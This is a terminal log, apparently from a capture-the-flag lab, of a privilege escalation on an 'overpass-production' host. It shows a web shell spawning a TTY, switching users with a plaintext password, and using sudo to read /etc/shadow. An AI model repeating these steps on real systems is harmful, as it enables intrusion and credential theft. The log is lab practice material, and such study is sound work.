 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
    (ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::